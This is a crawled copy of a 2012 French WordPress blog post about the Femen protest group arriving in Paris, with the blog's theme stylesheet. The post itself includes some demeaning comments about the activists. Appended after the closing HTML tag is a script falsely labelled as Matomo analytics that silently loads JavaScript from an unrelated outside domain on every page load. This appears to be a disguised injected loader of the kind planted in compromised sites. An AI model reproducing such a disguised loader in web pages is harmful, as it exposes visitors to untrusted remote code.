

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/les-femen-bientot-a-paris/
body_size: 3698
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Les Femen bientôt à Paris</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Les Femen bientôt à Paris Comments Feed" href="http://www.nalair.fr/index.php/nalair/les-femen-bientot-a-paris/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Copé Fillon, la guerre des chefs aura bien lieu' href='http://www.nalair.fr/index.php/nalair/cope-fillon-la-guerre-des-chefs-aura-bien-lieu/' />
<link rel='next' title='Najat Vallaud Belkacem est élue la ministre la plus sexy' href='http://www.nalair.fr/index.php/nalair/najat-vallaud-belkacem-est-elue-la-ministre-la-plus-sexy/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/les-femen-bientot-a-paris/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=11238' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header04">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/cope-fillon-la-guerre-des-chefs-aura-bien-lieu/" rel="prev">Copé Fillon, la guerre des chefs aura bien lieu</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/najat-vallaud-belkacem-est-elue-la-ministre-la-plus-sexy/" rel="next">Najat Vallaud Belkacem est élue la ministre la plus sexy</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-11238">
			<h2>Les Femen bientôt à Paris</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/08/Femen-pf.jpg"><img class="aligncenter size-full wp-image-11239" title="Femen pf" src="http://www.nalair.fr/wp-content/uploads/2012/08/Femen-pf.jpg" alt="" width="480" height="343" /></a></p>
<p>Non Femen, contrairement à ce que l&#8217;on aurait pu croire,  n&#8217;est pas un groupe de rock stars qui arrive à Paris pour un concert. Femen veut dire &#8220;marche des salopes&#8221;, tout un programme!  Femen est en fait un groupe de contestation Ukrainien qui s&#8217;est formé à Kiev en 2008. Cette organisation a su, fort de ses happenings, prendre petit à petit une dimension internationale. Le  féministe de la nouvelle génération sait  jouer de son image avec les médias qui en sont fous et couvrent dorénavant tous leurs allers et venus. Le principe est ultra simple, et vieux comme le monde, se dénuder. Le topless des filles est devenu un signature un slogan par lui même. Cette jeune organisation a décidé de faire de Paris, sa capitale, un lieu où les activistes pourront former leurs bataillons. Bien entendu, celles qui ont décidé  de se dénuder sont repoussantes comme on pouvait s&#8217;y attendre. Le principe est plutôt sympathique et ces jeunes femmes ont trouvé avant tout comment sortir de l&#8217;anonymat. A quand les bataillons topless défilant sur les champs Élysées? Cela nous changerait un peu de l&#8217;éternelle et ennuyeuse parade du 14 juillet. Vive le Femen vive les femmes qui se libèrent de leur soutien-gorge comme elles le firent en 68 pour notre plus grand plaisir.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/femen/" rel="tag">Femen</a>, <a href="http://www.nalair.fr/index.php/tag/feminisme-ukrainien/" rel="tag">féminisme Ukrainien</a>, <a href="http://www.nalair.fr/index.php/tag/paris/" rel="tag">Paris</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Vendredi 31 août 2012 à 2:42						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/les-femen-bientot-a-paris/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/les-femen-bientot-a-paris/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="11238" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.120 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1766071330"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: http://www.nalair.fr/wp-content/themes/nalair/style.css
body_size: 3137
content:
/*
Theme Name: Nalair
Theme URI: http://www.nalair.fr/
Description: Thème Nalair, basé sur le thème <a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Version: 1.6
Author: Alain Roche
Author URI: http://www.nalair.fr/
Tags: blue, custom header, fixed width, two columns, widgets 

Nalair v1
http://www.nalair.fr/

This theme was designed and built by Alain Roche
whose blog you will find at http://www.nalair.fr/

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/
/* Begin Typography & Colors */
body {
font-size: 62.5%; /* Resets 1em to 10px */
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
background: #d5d6d7 url('images/kubrickbgcolor.jpg');
color: #333;
text-align: center;
}
#page {
background-color: white;
border: 1px solid #959596;
text-align: left;
}
#header {
}
.header00 {
background: #e7e7e7 url('images/nalairheader_00.jpg') no-repeat top center;
}
.header01 {
background: yellow url('images/nalairheader_01.jpg') no-repeat top center;
}
.header02 {
background: #e7e7e7 url('images/nalairheader_02.jpg') no-repeat top center;
}
.header03 {
background: #e7e7e7 url('images/nalairheader_03.jpg') no-repeat top center;
}
.header04 {
background: #e7e7e7 url('images/nalairheader_04.jpg') no-repeat top center;
}
.header05 {
background: #e7e7e7 url('images/nalairheader_05.jpg') no-repeat top center;
}
.header06 {
background: #e7e7e7 url('images/nalairheader_06.jpg') no-repeat top center;
}
.header07 {
background: #e7e7e7 url('images/nalairheader_07.jpg') no-repeat top center;
}
.header08 {
background: #e7e7e7 url('images/nalairheader_08.jpg') no-repeat top center;
}
.header09 {
background: #e7e7e7 url('images/nalairheader_09.jpg') no-repeat top center;
}
.header10 {
background: #e7e7e7 url('images/nalairheader_10.jpg') no-repeat top center;
}
#headerimg {
margin: 0 9px 0;
height: 180px;
width: 740px;
}
#content {
font-size: 1.2em;
}
.widecolumn .entry p {
font-size: 1.05em;
}
.narrowcolumn .entry, .widecolumn .entry {
line-height: 1.4em;
}
.widecolumn {
line-height: 1.6em;
}
.narrowcolumn .postmetadata {
text-align: center;
}
.alt {
background-color: #f8f8f8;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
#footer {
background: #eee url('images/kubrickfooter.jpg') no-repeat top;
border: none;
}
small {
font-family: Arial, Helvetica, Sans-Serif;
font-size: 0.9em;
line-height: 1.5em;
}
h1, h2, h3 {
font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
font-weight: bold;
}
h1 {
font-size: 4em;
text-align: center;
}
#headerimg h1 {
visibility: hidden;
display: none;
}
#headerimg .description {
font-size: 1.2em;
text-align: center;
visibility: hidden;
display: none;
}
#headerimg img.retourAccueil {
width: 100%;
height: 180px;
border: 0;
}
h2 {
font-size: 1.6em;
}
h2.pagetitle {
font-size: 1.6em;
}
#sidebar h2 {
font-family: 'Lucida Grande', Verdana, Sans-Serif;
font-size: 1.2em;
}
h3 {
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
text-decoration: none;
color: white;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color: #333;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
text-decoration: none;
}
.entry p a:visited {
color: #b85b5a;
}
.commentlist li, #commentform input, #commentform textarea {
font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li {
font-weight: bold;
}
.commentlist cite, .commentlist cite a {
font-weight: bold;
font-style: normal;
font-size: 1.1em;
}
.commentlist p {
font-weight: normal;
line-height: 1.5em;
text-transform: none;
}
#commentform p {
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentmetadata {
font-weight: normal;
}
#sidebar {
font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
color: #777;
}
code {
font: 1.1em 'Courier New', Courier, Fixed;
}
acronym, abbr, span.caps {
font-size: 0.9em;
letter-spacing: .07em;
}
a, h2 a:hover, h3 a:hover {
color: #06c;
text-decoration: none;
}
a:hover {
color: #147;
text-decoration: underline;
}
#wp-calendar #prev a, #wp-calendar #next a {
font-size: 9pt;
}
#wp-calendar a {
text-decoration: none;
}
#wp-calendar caption {
font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
text-align: center;
}
#wp-calendar th {
font-style: normal;
text-transform: capitalize;
}
/* End Typography & Colors */
/* Begin Structure */
body {
margin: 0 0 0 0;
padding: 0;
}
#page {
background-color: white;
margin: 0px auto 0 auto;
padding: 0;
width: 760px;
border: 1px solid #959596;
}
#header {
background-color: #73a0c5;
margin: 0 0 0 1px;
padding: 0;
height: 170px;
width: 758px;
}
#headerimg {
margin: 0;
height: 180px;
width: 100%;
}
.narrowcolumn {
float: left;
padding: 0 0 20px 45px;
margin: 0px 0 0;
width: 450px;
}
.widecolumn {
padding: 10px 0 20px 0;
margin: 5px 0 0 150px;
width: 450px;
}
.post {
margin: 0 0 40px;
text-align: justify;
}
.post hr {
display: block;
}
.widecolumn .post {
margin: 0;
}
.narrowcolumn .postmetadata {
padding-top: 5px;
}
.widecolumn .postmetadata {
margin: 30px 0;
}
.widecolumn .smallattachment {
text-align: center;
float: left;
width: 128px;
margin: 5px 5px 5px 0px;
}
.widecolumn .attachment {
text-align: center;
margin: 5px 0px;
}
.postmetadata {
clear: both; 
}
.clear { 
clear: both; 
}
#footer {
padding: 0;
margin: 0 auto;
width: 760px;
clear: both;
}
#footer p {
margin: 0;
padding: 0;
text-align: center;
visibility: hidden;
display: none;
}
/* End Structure */
/*	Begin Headers */
h1 {
padding-top: 70px;
margin: 0;
}
h2 {
margin: 30px 0 0;
}
h2.pagetitle {
margin-top: 30px;
text-align: center;
}
#sidebar h2 {
margin: 5px 0 0;
padding: 0;
}
h3 {
padding: 0;
margin: 30px 0 0;
}
h3.comments {
padding: 0;
margin: 40px auto 20px;
}
/* End Headers */
/* Begin Images */
p img {
padding: 0;
max-width: 100%;
margin: 0 auto 20px auto;
}
/*	Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */
img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}
img.alignleft {
padding: 4px;
margin: 0 7px 2px 0;
display: inline;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
/* End Images */
/* Begin Lists

Special stylized non-IE bullets
Do not work in Internet Explorer, which merely default to normal bullets. */
html > body .entry ul {
margin-left: 0px;
padding: 0 0 0 30px;
list-style: none;
padding-left: 10px;
text-indent: -10px;
}
html > body .entry li {
margin: 7px 0 8px 10px;
}
.entry ul li:before, #sidebar ul ul li:before {
content: "\00BB \0020";
}
.entry ol {
padding: 0 0 0 35px;
margin: 0;
}
.entry ol li {
margin: 0;
padding: 0;
}
.postmetadata ul, .postmetadata li {
display: inline;
list-style-type: none;
list-style-image: none;
}
#sidebar ul, #sidebar ul ol {
margin: 0;
padding: 0;
}
#sidebar ul li {
list-style-type: none;
list-style-image: none;
margin-bottom: 15px;
}
#sidebar ul p, #sidebar ul select {
margin: 5px 0 8px;
}
#sidebar ul ul, #sidebar ul ol {
margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
margin: 3px 0 0;
padding: 0;
}
/* End Entry Lists */
/* Begin Form Elements */
#searchform {
margin: 10px auto;
padding: 5px 3px;
text-align: center;
}
#sidebar #searchform #s {
width: 90px;
padding: 2px 5px 2px 0;
float:left;
}
#sidebar #searchsubmit {
padding: 1px;
}
.entry form {
/* This is mainly for password protected posts, makes them look better. */
text-align: center;
}
select {
width: 130px;
}
#commentform input {
width: 170px;
padding: 2px;
margin: 5px 5px 1px 0;
}
#commentform textarea {
width: 100%;
padding: 2px;
}
#commentform #submit {
margin: 0;
float: right;
}
/* End Form Elements */
/* Begin Comments*/
.alt {
margin: 0;
padding: 10px;
}
.commentlist {
padding: 0;
text-align: justify;
}
.commentlist li {
margin: 15px 0 3px;
padding: 5px 10px 3px;
list-style: none;
}
.commentlist li .avatar {
float: right;
border: 1px solid #eee;
padding: 2px;
background: #fff;
}
.commentlist p {
margin: 10px 5px 10px 0;
}
#commentform p {
margin: 5px 0;
}
.nocomments {
text-align: center;
margin: 0;
padding: 0;
}
.commentmetadata {
margin: 0;
display: block;
}
/* End Comments */
/* Begin Sidebar */
#sidebar {
padding: 20px 0 10px 0;
margin-left: 545px;
width: 190px;
}
#sidebar form {
margin: 0;
}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}
#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}
#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}
#wp-calendar a {
display: block;
}
#wp-calendar caption {
text-align: center;
width: 100%;
}
#wp-calendar td {
padding: 3px 0;
text-align: center;
}
#wp-calendar td.pad:hover {
/* Doesn't work in IE */
background-color: #fff;
}
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
cursor: help;
}
acronym, abbr {
border-bottom: 1px dashed #999;
}
blockquote {
margin: 15px 30px 0 10px;
padding-left: 20px;
border-left: 5px solid #ddd;
}
blockquote cite {
margin: 5px 0 0;
display: block;
}
.center {
text-align: center;
}
.hidden { 
display: none; 
}
hr {
display: none;
}
a img {
border: none;
}
.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
/* End Various Tags & Classes*/

/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
/* End captions */

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
It won't be a stylish marriage, I can't afford a carriage.
But you'll look sweet upon the seat of a bicycle built for two." */


div#polldaddy {
	width:240px;
	overflow:hidden;
	text-align:left !important;
	margin: 0 0 0 -40px;
	padding: 0;
}

.pds-votebutton-outer {
}

li#calendar h2.widgettitle {
	display: none;
	visibility: hidden;
}












